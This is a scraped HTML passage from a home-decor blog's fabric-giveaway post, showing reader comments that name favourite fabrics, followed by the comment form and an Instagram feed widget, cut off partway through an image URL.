						<img alt='' src='https://secure.gravatar.com/avatar/f07e9ba4e7c1a8b2011aeaed26766db0ea8acee2f11b0fc1a517c83a3aa20caf?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f07e9ba4e7c1a8b2011aeaed26766db0ea8acee2f11b0fc1a517c83a3aa20caf?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Justyn</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3960832"><time datetime="2014-11-30T16:49:12-08:00">November 30, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>The Premier Prints Jiri Nina Navy Birch Fabric could go in a lot of different directions. Great pattern!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3960832#respond" data-commentid="3960832" data-postid="42500" data-belowelement="div-comment-3960832" data-respondelement="respond" data-replyto="Reply to Justyn" aria-label="Reply to Justyn">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3960893" class="comment even thread-even depth-1">
			<article id="div-comment-3960893" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/ab11e894988cc34a7812aa16123c184b8a7e4da42ae2ea3c43151f1c68bcd64f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ab11e894988cc34a7812aa16123c184b8a7e4da42ae2ea3c43151f1c68bcd64f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Diane Beavers</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3960893"><time datetime="2014-11-30T17:33:59-08:00">November 30, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Oh how vibrant orange is in my sewing room so I choose &#8220;3 Park Tribal Thread Sunset&#8221;<br />
Thank you so much for your inspiration!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3960893#respond" data-commentid="3960893" data-postid="42500" data-belowelement="div-comment-3960893" data-respondelement="respond" data-replyto="Reply to Diane Beavers" aria-label="Reply to Diane Beavers">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3960965" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3960965" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/cceb8773aca35f17e20bfe43e4e8b5fa90e2858df7be89314ae7fa8c15c18917?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cceb8773aca35f17e20bfe43e4e8b5fa90e2858df7be89314ae7fa8c15c18917?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Katherine</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3960965"><time datetime="2014-11-30T18:27:47-08:00">November 30, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I like P. Kaufmann Central Park Toile Horizon Fabric.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3960965#respond" data-commentid="3960965" data-postid="42500" data-belowelement="div-comment-3960965" data-respondelement="respond" data-replyto="Reply to Katherine" aria-label="Reply to Katherine">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3960966" class="comment even thread-even depth-1">
			<article id="div-comment-3960966" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/85b7dd10a564360f5c8e69f90c19f0d0c5f0f8545330946de68158146dd692a3?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/85b7dd10a564360f5c8e69f90c19f0d0c5f0f8545330946de68158146dd692a3?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Melissa</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3960966"><time datetime="2014-11-30T18:27:48-08:00">November 30, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Richloom Django turquoise fabric</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3960966#respond" data-commentid="3960966" data-postid="42500" data-belowelement="div-comment-3960966" data-respondelement="respond" data-replyto="Reply to Melissa" aria-label="Reply to Melissa">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3961000" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3961000" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/a6ed202804c199f2f0c9a07fe8ffbd8a71254dcaca7a8fdf44508ccb96cbe782?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a6ed202804c199f2f0c9a07fe8ffbd8a71254dcaca7a8fdf44508ccb96cbe782?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">joyce atchley</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3961000"><time datetime="2014-11-30T18:50:38-08:00">November 30, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>The bedroom is beautiful! The Braemore Odessa Suede fabric would be perfect for drapes in our den.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3961000#respond" data-commentid="3961000" data-postid="42500" data-belowelement="div-comment-3961000" data-respondelement="respond" data-replyto="Reply to joyce atchley" aria-label="Reply to joyce atchley">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3961025" class="comment even thread-even depth-1">
			<article id="div-comment-3961025" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/e186a3276e77379df8c15cf03f8e8352c73b6381f790413766c2c91574e20a67?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e186a3276e77379df8c15cf03f8e8352c73b6381f790413766c2c91574e20a67?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Nicole H</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3961025"><time datetime="2014-11-30T19:12:13-08:00">November 30, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I like the Iman Ubud Opal Fabric. Would be perfect as pillows on my couch.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3961025#respond" data-commentid="3961025" data-postid="42500" data-belowelement="div-comment-3961025" data-respondelement="respond" data-replyto="Reply to Nicole H" aria-label="Reply to Nicole H">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3961068" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3961068" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/58adf21c275e9766939e151006963f548798d77375649e354820e2de13408dcf?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/58adf21c275e9766939e151006963f548798d77375649e354820e2de13408dcf?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Linda Webster</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3961068"><time datetime="2014-11-30T19:43:02-08:00">November 30, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I love Joel Dewberry Sparrows Plum &#8211; gorgeous colour for a quilt.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3961068#respond" data-commentid="3961068" data-postid="42500" data-belowelement="div-comment-3961068" data-respondelement="respond" data-replyto="Reply to Linda Webster" aria-label="Reply to Linda Webster">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3961080" class="comment even thread-even depth-1">
			<article id="div-comment-3961080" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/a92ca59125388a98e6ee44f5c939aac4441bc834a2b2c74a692daba1f880821e?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a92ca59125388a98e6ee44f5c939aac4441bc834a2b2c74a692daba1f880821e?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Marjorie Alston</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3961080"><time datetime="2014-11-30T19:53:46-08:00">November 30, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Love the portfolio riad clove.  It&#8217;s perfect for my window seat benches.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3961080#respond" data-commentid="3961080" data-postid="42500" data-belowelement="div-comment-3961080" data-respondelement="respond" data-replyto="Reply to Marjorie Alston" aria-label="Reply to Marjorie Alston">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3961086" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3961086" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/32448af903d7d40a90459ffba567a9ef4fcee0deadf1439b2851a8ff8c3cdfd3?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32448af903d7d40a90459ffba567a9ef4fcee0deadf1439b2851a8ff8c3cdfd3?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">lindsey</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3961086"><time datetime="2014-11-30T20:01:57-08:00">November 30, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Kravet PEKAN.910 Fabric or Kravet JEMBER.317 Fabric &#8211; great timing I am looking at drapes at the moment!  Beautiful room I love the ones from there too.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3961086#respond" data-commentid="3961086" data-postid="42500" data-belowelement="div-comment-3961086" data-respondelement="respond" data-replyto="Reply to lindsey" aria-label="Reply to lindsey">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3961247" class="comment even thread-even depth-1">
			<article id="div-comment-3961247" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/012c305d97d05a7c9b66ca85d226a57d29484a2409f7cb7cd6259ec8c1a1998e?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/012c305d97d05a7c9b66ca85d226a57d29484a2409f7cb7cd6259ec8c1a1998e?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Annette</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3961247"><time datetime="2014-11-30T22:00:54-08:00">November 30, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I&#8221;d like to use this for my next decorating project: Richloom Outdoor Irondaze Sterling Fabric</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3961247#respond" data-commentid="3961247" data-postid="42500" data-belowelement="div-comment-3961247" data-respondelement="respond" data-replyto="Reply to Annette" aria-label="Reply to Annette">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		</ol><!-- .commentlist -->

		
		
	
		<div id="commentform-area">
				<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a comment! <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2014/11/finished-master-bedroom-fabric-giveaway/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://centsationalstyle.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes">Keep the conversation going! Your email address will not be published.<span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name</label> <span class="required">*</span><input id="author" name="author" type="text" value="" size="30" /></p>
<p class="comment-form-email"><label for="email">Email</label> <span class="required">*</span><input id="email" name="email" type="text" value="" size="30" /></p>
<p class="comment-form-url"><label for="url">Website</label><input id="url" name="url" type="text" value="" size="30" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post" /> <input type='hidden' name='comment_post_ID' value='42500' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="d1d5d43695" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="238"/><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>		</div>


</div><!-- #comments .comments-area -->

											<div class="single-post-instagram-feed">
							<h3 class="page-title"><a href="//instagram.com/centsationalstyle">Lately on Instagram (@centsationalstyle)</a>
							
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_3" style="padding-bottom: 10px; width: 100%;"	 data-feedid="*1"  data-res="auto" data-cols="3" data-colsmobile="1" data-colstablet="2" data-num="9" data-nummobile="" data-item-padding="5"	 data-shortcode-atts="{&quot;cachetime&quot;:30}"  data-postid="42500" data-locatornonce="3935f251fa" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header "   >
	<a class="sbi_header_link" target="_blank"
	   rel="nofollow noopener" href="https://www.instagram.com/centsationalstyle/" title="@centsationalstyle">
		<div class="sbi_header_text">
			<div class="sbi_header_img"  data-avatar-url="https://scontent-lga3-2.cdninstagram.com/v/t51.2885-19/434528291_4111717162450783_3995066106849388867_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy42MjUuQzMifQ%3D%3D&amp;_nc_ohc=dJNj5F5z8QkQ7kNvwE-AOss&amp;_nc_oc=AdnXa7ULP_K6OKJDTiJzQlmh9Yu4aamvuHs5fNVbXfP4dKxygmVBIc7OWL0g6I7EetU&amp;_nc_zt=24&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQGvKyG5rrIzS6OqdspsfcNxAmZIK8zzHGhAChLgA4MnNRR1jk5Nn82ywFY9hhZOoGEd8Y-W0qC-Tg&amp;oh=00_Afg0JYbRLy3Cm2VT26QsrsMBOHJaEdKlcurPsNGM3tMhsQ&amp;oe=6912DE33">
									<div class="sbi_header_img_hover"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg></div>
					<img  src="https://centsationalstyle.com/wp-content/uploads/sb-instagram-feed-images/centsationalstyle.webp" alt="" width="50" height="50">
				
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>centsationalstyle</h3>
									<p class="sbi_bio">renovator + globetrotter <br>
design + travel blog<br>
print shop: @restlessartco<br>
📍sonoma, california</p>
							</div>
		</div>
	</a>
</div>

	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17844983814599861" data-date="1762116271">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DQkWTLIk98T/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-2.cdninstagram.com/v/t51.82787-15/573478392_18543388582015142_5782309734272408595_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=MOScJt8MKOkQ7kNvwFj7NQl&#038;_nc_oc=AdlP-Y1KhDDe2-f8NYmELGPJIGbNdRDZ6W_Rtfpbgw98Oyq5HCUpNvF4dMLc1I-fyXA&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_Afi1MNLgStJVWQ16E5t_riOg_SIdBWcV27Q1y5j7Dmdovw&#038;oe=6912CFB3"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/573478392_18543388582015142_5782309734272408595_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MOScJt8MKOkQ7kNvwFj7NQl&amp;_nc_oc=AdlP-Y1KhDDe2-f8NYmELGPJIGbNdRDZ6W_Rtfpbgw98Oyq5HCUpNvF4dMLc1I-fyXA&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afi1MNLgStJVWQ16E5t_riOg_SIdBWcV27Q1y5j7Dmdovw&amp;oe=6912CFB3&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/573478392_18543388582015142_5782309734272408595_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MOScJt8MKOkQ7kNvwFj7NQl&amp;_nc_oc=AdlP-Y1KhDDe2-f8NYmELGPJIGbNdRDZ6W_Rtfpbgw98Oyq5HCUpNvF4dMLc1I-fyXA&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afi1MNLgStJVWQ16E5t_riOg_SIdBWcV27Q1y5j7Dmdovw&amp;oe=6912CFB3&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/573478392_18543388582015142_5782309734272408595_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MOScJt8MKOkQ7kNvwFj7NQl&amp;_nc_oc=AdlP-Y1KhDDe2-f8NYmELGPJIGbNdRDZ6W_Rtfpbgw98Oyq5HCUpNvF4dMLc1I-fyXA&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afi1MNLgStJVWQ16E5t_riOg_SIdBWcV27Q1y5j7Dmdovw&amp;oe=6912CFB3&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/573478392_18543388582015142_5782309734272408595_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MOScJt8MKOkQ7kNvwFj7NQl&amp;_nc_oc=AdlP-Y1KhDDe2-f8NYmELGPJIGbNdRDZ6W_Rtfpbgw98Oyq5HCUpNvF4dMLc1I-fyXA&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afi1MNLgStJVWQ16E5t_riOg_SIdBWcV27Q1y5j7Dmdovw&amp;oe=6912CFB3&quot;}">
			<span class="sbi-screenreader">Happy November friends 🍂🍁 I shared a list of</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Happy November friends 🍂🍁 I shared a list of sources for keepsake table linens on the blog this weekend. I’m planning my Thanksgiving table already, are you?" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18383198017135100" data-date="1757940543">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DOn5u0MgGit/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-1.cdninstagram.com/v/t51.82787-15/547848435_18534855250015142_6510879650973115390_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=fJat1HCYWfoQ7kNvwGn-lM7&#038;_nc_oc=Adk_5Whth18rsG0wn2m9U9ZQvij-kM6JYh7m291u7T4oNybpOzaYS1mRZMXk6uk504k&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_AfjzCCIiRkSvAmTQippJ3m0NlRfHebnSXm9LWfrg10pISA&#038;oe=6912FA8F"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/547848435_18534855250015142_6510879650973115390_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=fJat1HCYWfoQ7kNvwGn-lM7&amp;_nc_oc=Adk_5Whth18rsG0wn2m9U9ZQvij-kM6JYh7m291u7T4oNybpOzaYS1mRZMXk6uk504k&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfjzCCIiRkSvAmTQippJ3m0NlRfHebnSXm9LWfrg10pISA&amp;oe=6912FA8F&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/547848435_18534855250015142_6510879650973115390_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=fJat1HCYWfoQ7kNvwGn-lM7&amp;_nc_oc=Adk_5Whth18rsG0wn2m9U9ZQvij-kM6JYh7m291u7T4oNybpOzaYS1mRZMXk6uk504k&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfjzCCIiRkSvAmTQippJ3m0NlRfHebnSXm9LWfrg10pISA&amp;oe=6912FA8F&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/547848435_18534855250015142_6510879650973115390_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc